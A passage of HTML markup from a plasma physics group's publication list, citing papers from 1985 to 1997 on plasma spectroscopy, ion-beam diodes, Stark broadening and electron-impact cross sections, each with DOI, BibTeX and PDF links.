                <a href='http://dx.doi.org/10.1103/PhysRevA.56.2713' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A1997a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:1997a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='lee:1997a'></a>Richard W. Lee, J. K. Nash, and Y. Ralchenko</div>
  <div>Review of the NLTE kinetics code workshop</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>58</b>, 737&ndash;742 (1997), Radiative Properties of Hot Dense Matter III.
                <a href='http://dx.doi.org/10.1016/S0022-4073(97)00079-4' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=lee%3A1997a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='griem:1997b'></a>Griem, H. R., Ralchenko, Yu. V., and Bray, I.</div>
  <div>Stark broadening of the B III 2s-2p lines</div>
  <div><i>Phys. Rev. E</i> <b>56</b>, 7186&ndash;7192 (1997).
                <a href='http://dx.doi.org/10.1103/PhysRevE.56.7186' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=griem%3A1997b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/griem:1997b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='fisher:1997a'></a>V. I. Fisher, Yu. V. Ralchenko, V. Bernshtam, A. Goldgirsh, Y. Maron, L. A. Vainshtein, I. Bray, and H. Golten</div>
  <div>Electron-impact-excitation cross sections of hydrogenlike ions</div>
  <div><i>Phys. Rev. A</i> <b>55</b>, 329&ndash;334 (1997).
                <a href='http://dx.doi.org/10.1103/PhysRevA.55.329' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A1997a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/fisher:1997a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='fisher:1997b'></a>V. I. Fisher, Yu. V. Ralchenko, V. Bernshtam, A. Goldgirsh, Y. Maron, L. A. Vainshtein, and I. Bray</div>
  <div>Electron-impact-excitation cross sections of lithiumlike ions</div>
  <div><i>Phys. Rev. A</i> <b>56</b>, 3726&ndash;3733 (1997).
                <a href='http://dx.doi.org/10.1103/PhysRevA.56.3726' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A1997b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1996</h3><ul>
        <li>
    <div><a name='bailey:1996a'></a>J. E. Bailey, A. B. Filuk, A. L. Carlson, D. J. Johnson, P. Lake, E. J. McGuire, T. A. Mehlhorn, T. D. Pointon, T. J. Renk, W. A. Stygar, Y. Maron, and E. Stambulchik</div>
  <div>Atomic Emission Spectroscopy in High Electric Fields</div>
  <div>In <i>Atomic Processes in Plasmas</i> No.&nbsp;381 (AIP Press, 1996), pp.&nbsp;245&ndash;258.
                <a href='http://dx.doi.org/10.1063/1.51317' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bailey%3A1996a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/bailey:1996a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='bailey:1996b'></a>J. E. Bailey, A. B. Filuk, A. L. Carlson, D. J. Johnson, P. Lake, E. J. McGuire, T. A. Mehlhorn, T. D. Pointon, T. J. Renk, W. A. Stygar, Y. Maron, and E. Stambulchik</div>
  <div>Basic and applied atomic spectroscopy in high-field ion diode acceleration gaps</div>
  <div><i>Laser Part. Beams</i> <b>14</b>, 543&ndash;553 (1996).
                <a href='http://dx.doi.org/10.1017/S0263034600010260' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bailey%3A1996b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/bailey:1996b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='filuk:1996a'></a>Filuk, A. B., Bailey, J. E., Carlson, A. L., Johnson, D. J., Lake, P., Mehlhorn, T. A., Mix, L. P., Renk, T. J., Stygar, W. A., and Maron, Y.</div>
  <div>Charge-Exchange Atoms and Ion Source Divergence in a 20 TW Applied-B Ion Diode</div>
  <div><i>Phys. Rev. Lett.</i> <b>77</b>, 3557&ndash;3560 (1996).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.77.3557' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=filuk%3A1996a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='sanford:1996a'></a>Sanford, T. W. L., Allshouse, G. O., Marder, B. M., Nash, T. J., Mock, R. C., Spielman, R. B., Seamen, J. F., McGurn, J. S., Jobe, D., Gilliland, T. L., Vargas, M., Struve, K. W., Stygar, W. A., Douglas, M. R., Matzen, M. K., Hammer, J. H., De Groot, J. S., Eddleman, J. L., Peterson, D. L., Mosher, D., Whitney, K. G., Thornhill, J. W., Pulsifer, P. E., Apruzese, J. P., and Maron, Y.</div>
  <div>Improved Symmetry Greatly Increases X-Ray Power from Wire-Array Z-Pinches</div>
  <div><i>Phys. Rev. Lett.</i> <b>77</b>, 5063&ndash;5066 (1996).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.77.5063' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sanford%3A1996a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher:1996a'></a>V. I. Fisher, V. Bernshtam, H. Golten, and Y. Maron</div>
  <div>Electron-impact excitation cross sections for allowed transitions in atoms</div>
  <div><i>Phys. Rev. A</i> <b>53</b>, 2425&ndash;2432 (1996).
                <a href='http://dx.doi.org/10.1103/PhysRevA.53.2425' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A1996a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1995</h3><ul>
        <li>
    <div><a name='bailey:1995a'></a>J. Bailey, A. B. Filuk, A. L. Carlson, D. J. Johnson, P. Lake, E. J. McGuire, T. A. Mehlhorn, T. D. Pointon, T. J. Renk, W. A. Stygar, and Y. Maron</div>
  <div>Measurements of acceleration gap dynamics on a 20 TW applied-magnetic-field ion diode</div>
  <div><i>Phys. Rev. Lett.</i> <b>74</b>, 1771 (1995).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.74.1771' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bailey%3A1995a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='sarfaty:1995a'></a>M. Sarfaty,  Y. Maron,  Ya. E. Krasik,  A. Weingarten,  R. Arad,  R. Shpitalnik,  A. Fruchtman, and S. Alexiou</div>
  <div>Spectroscopic investigations of the plasma behavior in a plasma opening switch experiment</div>
  <div><i>Phys. Plasmas</i> <b>2</b>, 2122&ndash;2137 (1995).
                <a href='http://dx.doi.org/10.1063/1.871299' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sarfaty%3A1995a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='alexiou:1995a'></a>S. Alexiou and Y. Maron</div>
  <div>Theoretically based closed form formulas for the collision operator for isolated ion lines in the standard Stark-broadening theory</div>
  <div><i>J. Quant. Spectr. Rad. Transfer</i> <b>53</b>, 109 - 124 (1995).
                <a href='http://dx.doi.org/10.1016/0022-4073(94)00106-H' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=alexiou%3A1995a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher:1995a'></a>V. I. Fisher, Yu. Ralchenko, A. Goldgirsh, D. Fisher, and Y. Maron</div>
  <div>A scaling of multiple ionization cross sections</div>
  <div><i>J. Phys. B</i> <b>28</b>, 3027 (1995).
                <a href='http://dx.doi.org/10.1088/0953-4075/28/14/020' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A1995a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='ralchenko:1995a'></a>Ralchenko, Yu. V. and Vainshtein, L. A.</div>
  <div>Intercombination transitions in Be-like ions</div>
  <div><i>Phys. Rev. A</i> <b>52</b>, 2449&ndash;2452 (1995).
                <a href='http://dx.doi.org/10.1103/PhysRevA.52.2449' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ralchenko%3A1995a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='alexiou:1995b'></a>Alexiou, S., Weingarten, A., Maron, Y., Sarfaty, M., and Krasik, Ya. E.</div>
  <div>Novel Spectroscopic Method for Analysis of Nonthermal Electric Fields in Plasmas</div>
  <div><i>Phys. Rev. Lett.</i> <b>75</b>, 3126&ndash;3129 (1995).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.75.3126' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=alexiou%3A1995b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='sarfaty:1995b'></a>M. Sarfaty, R. Shpitalnik, R. Arad, A. Weingarten, Ya. E. Krasik, A. Fruchtman, and Y. Maron</div>
  <div>Spectroscopic investigation of fast (ns) magnetic field penetration in a plasma</div>
  <div><i>Phys. Plasmas</i> <b>2</b>, 2583&ndash;2589 (1995).
                <a href='http://dx.doi.org/10.1063/1.871220' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sarfaty%3A1995b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1994</h3><ul>
        <li>
    <div><a name='foord:1994a'></a>M.E. Foord, Y. Maron, G. Davara, L. Gregorian, and A. Fisher</div>
  <div>Particle velocity distributions and ionization processes in a gas-puff Z pinch</div>
  <div><i>Phys. Rev. Lett.</i> <b>72</b>, 3827&ndash;3830 (1994).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.72.3827' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=foord%3A1994a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='litwin:1994a'></a>C. Litwin, Y. Maron, and E. Sarid</div>
  <div>Plasma flows and fluctuations in intense ion-beam diodes</div>
  <div><i>Physics of Plasmas</i> <b>1</b>, 758&ndash;763 (1994).
                <a href='http://dx.doi.org/10.1063/1.870767' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=litwin%3A1994a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1993</h3><ul>
        <li>
    <div><a name='sarid:1993a'></a>Sarid, E., Maron, Y., and Troyansky, L.</div>
  <div>Spectroscopic investigation of fluctuating anisotropic electric fields in a high-power-diode plasma</div>
  <div><i>Phys. Rev. E</i> <b>48</b>, 1364&ndash;1374 (1993).
                <a href='http://dx.doi.org/10.1103/PhysRevE.48.1364' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sarid%3A1993a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='duvall:1993a'></a>R.E. Duvall, C. Litwin, and Y. Maron</div>
  <div>Space-charge limited ion flow through an ionizing neutral layer</div>
  <div><i>Phys. Fluids B</i> <b>5</b>, 3408 (1993).
                <a href='http://dx.doi.org/10.1063/1.860634' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=duvall%3A1993a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='duvall:1993b'></a>R.E. Duvall, A. Fruchtman, Y. Maron, and L. Perelmutter</div>
  <div>A model for energetic ion generation in an anode plasma</div>
  <div><i>Phys. Fluids B</i> <b>5</b>, 3399 (1993).
                <a href='http://dx.doi.org/10.1063/1.860633' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=duvall%3A1993b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1992</h3><ul>
        <li>
    <div><a name='arad:1992a'></a>R. Arad, R. E. H. Clark, G. Dadusc, G. Davara, R. E. Duvall, A. Fisher, V. Fisher, M. E. Foord, A. Fruchtman, L. Gregorian, Ya. Krasik, C. Litwin, Y. Maron, L. Perelmutter, M. Sarfaty, E. Sarid, S. Shkolnikova, R. Shpitalnik, L. Troyansky, and A. Weingarten</div>
  <div>Visible-light spectroscopy of pulsed-power plasmas</div>
  <div>In <i></i> No.&nbsp;63 (AIP, 1992), pp.&nbsp;5127&ndash;5131, Invited talk.
                <a href='http://dx.doi.org/10.1063/1.1143461' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=arad%3A1992a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1991</h3><ul>
        <li>
    <div><a name='fruchtman:1991a'></a>Fruchtman, A. and Maron, Y.</div>
  <div>Fast magnetic-field penetration into plasmas due to the Hall field</div>
  <div><i>Phys. Fluids</i> <b>3</b>, 1546&ndash;1551 (1991).
                <a href='http://dx.doi.org/10.1063/1.859725' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fruchtman%3A1991a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/fruchtman:1991a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>1990</h3><ul>
        <li>
    <div><a name='maron:1990a'></a>Maron, Y., Perelmutter, L., Sarid, E., Foord, M. E., and Sarfaty, M.</div>
  <div>Spectroscopic determination of particle fluxes and charge-state distributions in a pulsed-diode plasma</div>
  <div><i>Phys. Rev. A</i> <b>41</b>, 1074&ndash;1095 (1990).
                <a href='http://dx.doi.org/10.1103/PhysRevA.41.1074' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1990a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:1990a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='bailey:1990a'></a>Bailey, J., Carlson, A. L., Morrison, R. L., and Maron, Y.</div>
  <div>Visible spectroscopy measurements in the PBFA II ion diode</div>
  <div><i>Rev. Sci. Instrum.</i> <b>61</b>, 3075&ndash;3080 (1990).
                <a href='http://dx.doi.org/10.1063/1.1141686' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bailey%3A1990a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/bailey:1990a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='foord:1990a'></a>M.E. Foord, Y. Maron, and E. Sarid</div>
  <div>Time dependent collisional-radiative model for quantitative study of nonequilibrium plasma</div>
  <div><i>J. Appl. Phys.</i> <b>68</b>, 5016 (1990).
                <a href='http://dx.doi.org/10.1063/1.347089' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=foord%3A1990a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1989</h3><ul>
        <li>
    <div><a name='maron:1989a'></a>Y. Maron, E. Sarid, E. Nahshoni, and O. Zahavi</div>
  <div>Time-dependent spectroscopic observation of the magnetic field in a high-power-diode plasma</div>
  <div><i>Phys. Rev. A</i> <b>39</b>, 5856&ndash;5862 (1989).
                <a href='http://dx.doi.org/10.1103/PhysRevA.39.5856' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1989a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:1989a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='maron:1989b'></a>Maron, Y., Sarid, E., Zahavi, O., Perelmutter, L., and Sarfaty, M.</div>
  <div>Particle-velocity distribution and expansion of a surface-flashover plasma in the presence of magnetic fields</div>
  <div><i>Phys. Rev. A</i> <b>39</b>, 5842&ndash;5855 (1989).
                <a href='http://dx.doi.org/10.1103/PhysRevA.39.5842' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1989b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:1989b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='maron:1989d'></a>Y. Maron, E. Sand, L. Perelmutter, M. E. Foorda, O. Zahvai, M. Sarfaty, M. Markovits, C. Litwin, and E. Nahshoni</div>
  <div>Spectroscopic investigations of the nonequilibrium plasma and the charge flow in ion beam diodes</div>
  <div><i>Laser Part. Beams</i> <b>7</b>, 665 (1989).
                <a href='http://dx.doi.org/10.1017/S0263034600600666' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1989d&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:1989d.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='maron:1989c'></a>Maron, Y., Sarfaty, M., Perelmutter, L., Zahavi, O., Foord, M. E., and Sarid, E.</div>
  <div>Electron temperature and heating processes in a dynamic plasma of a high-power diode</div>
  <div><i>Phys. Rev. A</i> <b>40</b>, 3240&ndash;3253 (1989).
                <a href='http://dx.doi.org/10.1103/PhysRevA.40.3240' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1989c&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/maron:1989c.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='litwin:1989a'></a>C. Litwin and Y. Maron</div>
  <div>Role of neutrals in plasma expansion in ion diodes</div>
  <div><i>Phys. Fluids B</i> <b>1</b>, 670 (1989).
                <a href='http://dx.doi.org/10.1063/1.859128' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=litwin%3A1989a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1988</h3><ul>
        <li>
    <div><a name='litwin:1988a'></a>C. Litwin and Y. Maron</div>
  <div>Thermal-resistive instability and magnetic insulation breakdown in ion diodes</div>
  <div><i>J. Appl. Phys.</i> <b>64</b>, 1078 (1988).
                <a href='http://dx.doi.org/10.1063/1.341866' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=litwin%3A1988a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1987</h3><ul>
        <li>
    <div><a name='maron:1987a'></a>Y. Maron and C. Litwin</div>
  <div>Local ion direction of motion and electron flow in a magnetically insulated diode</div>
  <div><i>Phys. Fluids</i> <b>30</b>, 1526 (1987).
                <a href='http://dx.doi.org/10.1063/1.866267' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1987a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='maron:1987b'></a>Y. Maron, M.D. Coleman, D.A. Hammer, and H.S. Peng</div>
  <div>Measurements of ion transverse velocity distribution in the gap of an ion beam diode</div>
  <div><i>J. Appl. Phys.</i> <b>61</b>, 4781 (1987).
                <a href='http://dx.doi.org/10.1063/1.338816' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1987b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='maron:1987c'></a>Y. Maron, M.D. Coleman, D.A. Hammer, and H.S. Peng</div>
  <div>Experimental determination of the electric field and charge distribution in magnetically insulated diodes</div>
  <div><i>Phys. Rev. A</i> <b>36</b>, 2818 (1987).
                <a href='http://dx.doi.org/10.1103/PhysRevA.36.2818' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1987c&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='maron:1987d'></a>Y. Maron</div>
  <div>Charge flow and plasma behaviour in intense ion beam diodes</div>
  <div><i>IEEE Trans. Plasma Sci.</i> <b>15</b>, 571 (1987).
                <a href='http://dx.doi.org/10.1109/TPS.1987.4316755' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=maron%3A1987d&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1986</h3><ul>
        <li>
    <div><a name='turnbull:1986a'></a>A.D. Turnbull, Y. Maron, and J.P. Quintenz</div>
  <div>Particle trajectories from simulation of a relativistic electron beam diode</div>
  <div><i>J. Appl. Phys.</i> <b>59</b>, 3063 (1986).
                <a href='http://dx.doi.org/10.1063/1.336929' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=turnbull%3A1986a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                  </ul>      <h3>1985</h3><ul>
        <li>
    <div><a name='fastow:1985a'></a>R. Fastow, Y. Maron, and J. Mayer</div>
  <div>Pulsed ion-beam melting of silicon</div>
  <div><i>Phys. Rev. B</i> <b>31</b>, 893 (1985).
